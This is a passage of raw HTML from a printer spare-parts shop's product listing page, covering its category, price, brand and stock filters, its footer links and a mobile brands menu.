value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_6978592c54f2c" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_6978592c58787 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="hp-officejet-6700" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
